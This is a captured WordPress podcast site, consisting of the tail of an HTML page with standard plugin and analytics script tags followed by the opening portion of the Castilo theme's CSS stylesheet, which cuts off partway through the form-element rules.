					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css
body_size: 14055
content:
/*
Theme Name: Castilo
Theme URI: http://themeforest.net/user/liviu_cerchez/portfolio
Version: 1.1.9
Author: liviu_cerchez
Author URI: http://themeforest.net/user/liviu_cerchez
Description: Audio podcast theme that looks great on any device.
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-menu, custom-logo, custom-header, editor-style, featured-images, post-formats, footer-widgets, theme-options, threaded-comments, translation-ready
License: GNU General Public License v2 or later & Envato Regular/Extended License
License URI: http://www.gnu.org/licenses/gpl-2.0.html & http://themeforest.net/licenses
Text Domain: castilo

Note
~~~~

Do NOT edit this file. If you wish to add your own CSS it is strongly recommended you use your own child theme or use the Customizer > Additional CSS field.

Table of contents
~~~~~~~~~~~~~~~~~

 1. Typography
 2. Links
 3. Icons
 4. Useful classes
 5. Form elements
 6. Contact Form 7
 7. MailChimp Form
 8. Widgets
 9. Header
10. Main menu
11. Social links menu
12. Menu - Call to action
13. Content
14. Features box
15. Episode Listing
16. Latest news widget (homepage)
17. Post listing archive
18. Latest Instagrams
19. Team
20. Pagination
21. Meta entry
22. Episode timeline
23. Share widget
24. Meta categories
25. Tagcloud widget
26. Author box
27. Content Pagination
28. Post next/prev navigation
29. Comments
30. Footer
31. Editor blocks

*/

/* 1. Typography */
html {
	background-color: #ffffff;
	font-size: 14px;
}

@media (min-width: 768px) {
	html {
		font-size: 15px;
	}
}

body {
	font-family: 'Karla', sans-serif;
	color: #262626;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
blockquote {
	font-family: "Oswald", serif;
	font-weight: 400;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	line-height: 1.5;

	-epub-hyphens: auto;
	-ms-hyphens: auto;
	-webkit-hyphens: auto;
	hyphens: auto;
	overflow-wrap: break-word;
	word-wrap: break-word;
}

h1 {
	font-size: 2.8rem;
	line-height: 1.4;
	letter-spacing: .1em;
	text-transform: uppercase;
	margin: 0 0 .5em 0;
}

h2 {
	font-size: 2.4rem;
	letter-spacing: .1em;
	margin: 0 0 .5em 0;
}

h3,
blockquote {
	font-size: 2rem;
	margin: 0 0 .7em 0;
}

h4 {
	font-size: 1.8rem;
	margin: 0 0 1.625rem 0;
}

h5 {
	font-size: 1.4rem;
	margin: 0 0 1.625rem 0;
}

h6 {
	font-size: 1.2rem;
	letter-spacing: .1em;
	margin: 0 0 1.625rem 0;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	font-weight: inherit;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus {
	color: inherit;
	text-decoration: none;
}

hr {
	background-color: #262626;
	background-color: rgba(38, 38, 38, .1);
	border: 0;
	height: 2px;
	margin-top: 3.25em;
	margin-bottom: 3.25em;
}

p,
ul,
ol,
dl,
table,
pre,
form {
	margin: 0 0 1.625em;
}

p:empty {
	display: none;
}

ul {
	list-style-type: disc;
}

ol {
	list-style-type: decimal;
}

ul ul {
	padding-left: 1em;
}

ol ol {
	padding-left: 1.3333em;
}

ul ul,
ol ul {
	list-style-type: circle;
}

ul ol,
ol ol {
	list-style-type: lower-alpha;
}

ol ol ol {
	list-style-type: decimal;
}

ul ul,
ul ol,
ol ol,
ol ul {
	font-size: inherit;
	margin: 0.33333em 0;
}

ul ul,
ol ul {
	padding-left: 1em;
}

ul ol,
ol ol {
	padding-left: 1.4em;
}

dt {
	font-weight: 700;
}

li,
dd {
	margin-bottom: 0.2em;
}

dd {
	margin-left: 0;
	padding-left: 1.5em;
}

figure {
	margin: 0;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	border-width: 0;
	width: 100%;
}

caption {
	font-size: 1rem;
	text-align: left;
	caption-side: top;
}

th {
	font-weight: 700;
}

td {
	font-weight: 400;
}

th,
td {
	border-bottom: 1px solid #262626;
	border-bottom: 1px solid rgba(38, 38, 38, .1);
	padding: .75em 0;
	text-align: left;
}

thead {
	font-size: 1.2rem;
	text-transform: uppercase;
}

thead th {
	padding: .5em 0;
	border-bottom-width: 2px;
}

table tfoot tr:last-child td {
	border-bottom: 0;
}

fieldset {
	border-width: 0;
	clear: both;
	margin: 0 0 1.65em;
	padding: 0;
}

fieldset > :last-child {
	margin-bottom: 0;
}

legend {
	border-bottom: 1px solid #ddd;
	color: #262626;
	font-size: 1.3rem;
	font-weight: 700;
	line-height: 1.625;
	margin-bottom: 1.625em;
	padding-bottom: 0.53846154em;
	text-transform: uppercase;
	width: 100%;
}

dfn,
cite,
em,
i,
q {
	font-style: italic;
}

blockquote {
	position: relative;
	margin: 1.625em 0 3.25rem 0;
	padding-left: 2em;
	padding-right: 2em;
}

blockquote:before {
	position: absolute;
	top: .1em;
	left: .4em;
	content: '\F27E';
	font: normal normal normal 1.3em/1 "Material Design Icons";
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	opacity: .25;
}

blockquote p:last-child {
	margin-bottom: 0;
}

blockquote cite,
blockquote small {
	font-size: 1.4rem;
}

blockquote cite {
	display: block;
	margin-top: .625em;
	font-style: normal;
	opacity: .5;
}

address {
	margin: 0 0 1.625em;
}

pre {
	background: #fafafa;
	border: 1px dotted #ddd;
	color: #666;
	font-size: .9rem;
	line-height: 1.6;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: "Menlo", "Monaco", "Consolas", "Courier New", monospace;
	-webkit-hyphens: none;
	hyphens: none;
	-ms-hyphens: none;
}

ins {
	padding: 0 .3em;
	text-decoration: none;
	background-color: #fffad4;
	border-radius: 3px;
}

mark {
	padding: 0 .3em;
	background-color: #262626;
	color: #ffffff;
	border-radius: 3px;
}

abbr[title],
acronym[title] {
	text-decoration: none;
	border-bottom: 1px dotted #ddd;
	cursor: help;
}

img {
	border: 0;
	height: auto;
	-ms-interpolation-mode: bicubic;
	max-width: 100%;
	vertical-align: middle;
}

del,
.low-opacity {
	opacity: .6;
}

big,
.big {
	font-size: 120%;
}

small,
.small {
	font-size: 80%;
}

video {
	height: auto;
	max-width: 100%;
	margin-bottom: 1.65rem;
	border-radius: 3px;
}

embed,
iframe,
object {
	margin-bottom: 1.5em;
	max-width: 100%;
}

/* 2. Links */
a,
a:hover {
	color: #cc00aa;
}

a {
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:focus {
	text-decoration: underline;
}

/* 3. Icons */
.multiply-effect a:before,
.episodes-listing .entry-title:before,
.post-listing .entry-title:before,
.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after,
.comment-navigation .nav-previous a:after,
.posts-navigation .nav-previous a:after,
.comment-navigation .nav-next a:before,
.posts-navigation .nav-next a:before,
.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before,
.wp-custom-header-video-button:before,
.widget_pages li:before,
.widget_archive li:before,
.widget_categories li:before,
.widget_product_categories li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before,
.widget_nav_menu li:before,
.widget_meta li:before,
.widget_pages li:after,
.widget_archive li:after,
.widget_categories li:after,
.widget_product_categories li:after,
.widget_recent_comments li:after,
.widget_recent_entries li:after,
.widget_nav_menu li:after,
.widget_meta li:after {
	display: inline-block;
	font: normal normal normal 1em/1 "Material Design Icons";
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* 4. Useful classes */
.sr-only,
.screen-reader-text {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0px, 0px, 0px, 0px);
	border: 0 none;
}

.clearfix:after,
.author-box:after,
.comment-body:after,
.entry-content:after {
	content: "";
	display: table;
	clear: both;
}

.clear {
	clear: both;
	display: block;
	height: 0;
	overflow: hidden;
	visibility: hidden;
	width: 0;
}

.alignleft {
	float: left;
	margin-right: 1.65em;
	margin-bottom: 1.65rem;
}

.alignright {
	float: right;
	margin-left: 1.65em;
	margin-bottom: 1.65rem;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.text-left {
	text-align: left;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-uppercase {
	text-transform: uppercase;
}

.gallery {
	margin: 0 -1.1666667% 1.65rem;
	padding: 0;
}

.gallery .gallery-item {
	display: inline-block;
	margin: 0;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery .gallery-item .gallery-icon a {
	display: block;
}

.gallery .gallery-item img {
	border-radius: 3px;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.wp-caption,
.gallery-caption {
	color: #777;
	font-size: .9rem;
	font-style: italic;
	margin-top: .2rem;
	margin-bottom: .2rem;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: .5em 0;
}

.podcast-episode-player audio,
.wp-audio-shortcode > audio,
.wp-video-shortcode > video {
	opacity: 0;
	visibility: hidden;
}

.podcast-episode-player audio,
.wp-audio-shortcode > audio {
	min-height: 40px;
	max-height: 40px;
	display: block;
}

.opacity-0 {
	opacity: 0;
}

.opacity-10 {
	opacity: .1;
}

.opacity-20 {
	opacity: .2;
}

.opacity-30 {
	opacity: .3;
}

.opacity-40 {
	opacity: .4;
}

.opacity-50 {
	opacity: .5;
}

.opacity-60 {
	opacity: .6;
}

.opacity-70 {
	opacity: .7;
}

.opacity-80 {
	opacity: .8;
}

.opacity-90 {
	opacity: .9;
}

.padding-top-bottom {
	padding-top: 3rem;
	padding-bottom: 3rem;
}

.home #featured.padding-top-bottom,
.single-episode #featured.padding-top-bottom,
.single-post #featured.padding-top-bottom,
.error404 #featured.padding-top-bottom {
	padding-top: 8rem;
	padding-bottom: 8rem;
}

.margin-top-bottom {
	margin-top: 3rem;
	margin-bottom: 3rem;
}

.margin-top {
	margin-top: 3rem;
}

.margin-bottom {
	margin-bottom: 3rem;
}

.no-margin {
	margin: 0;
}

.no-margin-bottom {
	margin-bottom: 0;
}

@media (min-width: 992px) {
	.padding-top-bottom {
		padding-top: 4rem;
		padding-bottom: 4rem;
	}

	.home #featured.padding-top-bottom,
	.single-episode #featured.padding-top-bottom,
	.single-post #featured.padding-top-bottom,
	.error404 #featured.padding-top-bottom {
		padding-top: 10rem;
		padding-bottom: 10rem;
	}

	.margin-top-bottom {
		margin-top: 4rem;
		margin-bottom: 4rem;
	}

	.margin-top {
		margin-top: 4rem;
	}

	.margin-bottom {
		margin-bottom: 4rem;
	}
}

@media (min-width: 1200px) {
	.padding-top-bottom {
		padding-top: 5.3333rem;
		padding-bottom: 5.3333rem;
	}

	.home #featured.padding-top-bottom,
	.single-episode #featured.padding-top-bottom,
	.single-post #featured.padding-top-bottom,
	.error404 #featured.padding-top-bottom {
		padding-top: 12rem;
		padding-bottom: 12rem;
	}

	.margin-top-bottom {
		margin-top: 5.3333rem;
		margin-bottom: 5.3333rem;
	}

	.margin-top {
		margin-top: 5.3333rem;
	}

	.margin-bottom {
		margin-bottom: 5.3333rem;
	}
}

.scores,
.features .features-image,
.sales-box,
.latest-news,
.featured-content {
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.scores,
.features .features-image,
.sales-box,
.latest-news,
.featured-content,
.scores:after,
.sales-box:after,
.latest-news:after,
.featured-content:after {
	background-color: #262626;
}

.scores:after,
.sales-box:after,
.latest-news:after,
.featured-content:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	pointer-events: none;
}

.latest-news:after {
	opacity: .75;
}

.featured-content:after {
	opacity: .75;
}

.scores:after,
.sales-box:after {
	opacity: .8;
}

.scores .container,
.sales-box .container,
.latest-news .container,
.featured-content .container {
	position: relative;
	z-index: 2;
}

.scores p {
	margin: 1em 0;
	font-family: "Oswald", serif;
	font-size: 1.4rem;
	font-weight: 300;
	text-align: center;
	color: #aaaaaa;
	color: rgba(255, 255, 255, .5);
}

.scores p strong {
	display: block;
	margin: 0 0 .2em 0;
	font-size: 2rem;
	font-weight: 400;
	color: #ffffff;
}

.sales-box {
	color: #ffffff;
	text-align: center;
}

.sales-box .cover-image {
	display: block;
	width: 50%;
	margin: 0 auto 1.65em;
}

.sales-box p:last-child {
	margin-bottom: 0;
}

@media (min-width: 768px) {
	.sales-box .cover-image {
		width: 100%;
		margin: 0 auto;
	}
}

.sales-box .cover-image > img {
	display: block;
	width: 100%;
}

.latest-news,
.featured-content {
	color: #ffffff;
}

.featured-content {
	overflow: hidden;
}

.wp-custom-header {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden;
}


.wp-custom-header img,
.wp-custom-header video,
.wp-custom-header iframe {
	display: block;
	height: 100%;
	max-width: none;
	width: 100%;
	margin-bottom: 0;
}

@supports ((-o-object-fit: cover) or (object-fit: cover)) {
	.wp-custom-header img,
	.wp-custom-header video {
		-o-object-fit: cover;
		object-fit: cover;
	}
}

@media (max-width: 767px) {
	.wp-custom-header-video-button {
		display: none;
	}
}

@media (min-width: 768px) {
	.wp-custom-header-video-button {
		display: block;
		position: absolute;
		top: 1.75rem;
		right: 1.75rem;
		z-index: 50;
		overflow: hidden;
		font-size: 0;
		width: 1.8rem;
		height: 2rem;
		line-height: 2rem;
		margin: 0;
		-webkit-appearance: none;
		-moz-appearance: none;
		border: 0;
		color: inherit;
		text-align: center;
		text-transform: uppercase;
		opacity: 0;
		-webkit-transition: opacity .2s;
		-o-transition: opacity .2s;
		transition: opacity .2s;
	}

	.wp-custom-header-video-button,
	.wp-custom-header-video-button:hover,
	.wp-custom-header-video-button:focus {
		background-color: transparent;
		color: inherit;
	}

	.wp-custom-header-video-button.wp-custom-header-video-pause,
	.touchevents .wp-custom-header-video-button,
	#featured:hover .wp-custom-header-video-button {
		opacity: 1;
	}

	.wp-custom-header-video-button:before {
		content: "\F3E4";
		font-size: 2rem;
	}

	.wp-custom-header-video-pause:before {
		content: "\F40A";
	}
}


.featured-content .entry-title:last-child,
.featured-content p:last-child,
.featured-content p > .button:last-child {
	margin-bottom: 0;
}

.featured-content p > .button:last-child {
	margin-right: 0;
}

.featured-content .entry-description p {
	font-size: 120%;
	opacity: .8;
}

.featured-content .entry-description p:first-child {
	margin-top: .3em;
}

.featured-content .categories,
.featured-content .podcast-episode p.big,
.featured-content .latest-episode p.big {
	margin-bottom: 1rem;
}

.featured-content .entry-title {
	margin-bottom: 1.8rem;
}

.single-episode .featured-content .entry-title {
	margin-bottom: 1.2rem;
}

.single-episode .featured-content .entry-meta {
	margin-bottom: 2rem;
	opacity: .8;
}

.single-episode .featured-content .wp-audio-shortcode,
.single-episode .featured-content .podcast-episode-player,
.single-episode .featured-content .podcast-episode-player .castilo-mejs-container {
	margin-bottom: 0;
}

.error404 .featured-content {
	background: #eee;
	color: inherit;
	text-align: center;
}

.error404 .featured-content:after {
	content: none;
}

.error404 .featured-content .entry-title {
	font-size: 4.4rem;
	margin-bottom: .5rem;
}

.error404 .featured-content .entry-title em {
	position: relative;
	top: 0;
	font-style: normal;
	-webkit-animation-name: floating-letter;
	animation-name: floating-letter;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
}

@-webkit-keyframes floating-letter {
	from { top: 0; }
	50%  { top: -.2em; }
	to   { top: 0; }
}

@keyframes floating-letter {
	from { top: 0; }
	50%  { top: -.2em; }
	to   { top: 0; }
}

.error404 .featured-content .entry-title em:before {
	content: '';
	position: absolute;
	left: -4px;
	bottom: 100%;
	width: 40px;
	height: 79px;
	margin-bottom: -.395em;
	background: url([data-uri]) no-repeat;
	background-image: url([data-uri]), none;
}

.alert,
.box {
	padding: 1em;
	margin-bottom: 1.65rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	background-color: #f8f8f8;
}

.alert {
	font-size: .9em;
}

.alert.success {
	background-color: #defcca;
	border-color: #95f8a5;
}

.alert.notice {
	background-color: #fffad4;
	border-color: #fcf08d;
}

.alert.error {
	background-color: #fe4929;
	color: #ffffff;
	border-color: #cb3315;
}

.alert > :last-child,
.box > :last-child {
	margin-bottom: 0;
}

.box-with-border {
	display: block;
	padding: .5rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
}

.box-with-border,
.box-with-border > img {
	border-radius: 3px;
}

.address-info h5 {
	margin-bottom: .5rem;
}

.address-info h5 .mdi {
	display: inline-block;
	margin-right: .3rem;
}

.address-info p {
	margin-bottom: .5rem;
}

.tab-container {
	margin: 0 0 1.625rem 0;
}

.tab-container .tab_content {
	display: none;
	padding: 1.625rem 0;
}

.tab-container .tab_content.active {
	display: block;
}

.tab-container .tab_content :last-child {
	margin-bottom: 0;
}

.tab-container .tabs {
	list-style: none;
	margin: 0;
	padding: 0;
	border-bottom: 2px solid #262626;
}

.tab-container .tabs li {
	display: inline-block;
	margin: 0;
}

.tab-container .tabs li a {
	display: block;
	text-decoration: none;
	color: #666;
	text-transform: uppercase;
	padding: .6em 1.2em;
	-webkit-transition: all .1s;
	-o-transition: all .1s;
	transition: all .1s;
}

.tab-container .tabs li a:hover,
.tab-container .tabs li a:focus {
	color: #262626;
}

@media (min-width: 768px) {
	.tab-container .tabs li a {
		padding: .8835em 2.7em;
	}
}

.tab-container .tabs li.active a {
	background-color: #262626;
	color: #ffffff;
	border-radius: 3px 3px 0 0;
}

.add-separator {
	position: relative;
	padding-bottom: 5px;
	border-bottom: 2px solid #e6e6e6;
	border-bottom: 2px solid rgba(38, 38, 38, .1);
}

.invert-colors .add-separator {
	border-bottom: 2px solid rgba(255, 255, 255, .1);
}

.add-separator span {
	position: relative;
	display: inline-block;
}

.add-separator span:after {
	content: '';
	position: absolute;
	bottom: -7px;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #cc00aa;
}

.add-separator em {
	font-style: normal;
	color: #cc00aa;
}


.multiply-effect a {
	display: block;
	position: relative;
	padding-bottom: 20px;
}

.avoid-image-multiply .multiply-effect a {
	padding-bottom: 0;
}

.multiply-effect a:focus {
	outline: 0;
}

.multiply-effect a:before {
	content: '\F337';
	position: absolute;
	z-index: 4;
	width: 50px;
	height: 50px;
	top: 50%;
	left: 50%;
	margin: -35px 0 0 -25px;
	line-height: 50px;
	font-size: 24px;
	text-align: center;
	background-color: #262626;
	color: #ffffff;
	opacity: 0;
	border-radius: 3px;
	-webkit-transition: opacity .2s;
	-o-transition: opacity .2s;
	transition: opacity .2s;
}

.avoid-image-multiply .multiply-effect a:before {
	margin-top: -25px;
}

.multiply-effect a:hover:before,
.multiply-effect a:focus:before {
	opacity: 1;
}

.multiply-effect a img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.multiply-effect a .first {
	position: relative;
	z-index: 3;
}

.avoid-image-multiply .multiply-effect a span {
	display: none;
}

.multiply-effect a .second,
.multiply-effect a .third {
	position: absolute;
	-webkit-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}

.multiply-effect a .second {
	bottom: 10px;
	left: 10px;
	right: 10px;
	z-index: 2;
	opacity: .6;
}

.multiply-effect a .third {
	bottom: 0;
	left: 20px;
	right: 20px;
	z-index: 1;
	opacity: .3;
}

@media (min-width: 992px) {
	.multiply-effect a:hover .second,
	.multiply-effect a:focus .second {
		bottom: 20px;
	}

	.multiply-effect a:hover .third,
	.multiply-effect a:focus .third {
		bottom: 20px;
	}
}

/* 5. Form elements */
label {
	display: block;
	color: #444;
	font-weight: 700;
	margin-bottom: 0.3em;
}

input,
select,
textarea {
	background-color: #fafafa;
	border-radius: 0;
	font-size: 1.6rem;
	line-height: 1.625;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

input {
	line-height: normal;
}

input,
select,
textarea {
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #ddd;
	-webkit-transition: border-color .2s;
	-o-transition: border-color .2s;
	transition: border-color .2s;
}

input[disabled],
button[disabled],
select[disabled],
textarea[disabled] {
	cursor: default;
	opacity: .5;
}

input[type="checkbox"],
input[type="radio"] {
	border-width: 0;
	display: inline-block;
	margin-right: 0.3em;
	padding: 0;
	position: relative;
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type=text],
input[type=password],
input[type=email],
input[type=search],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
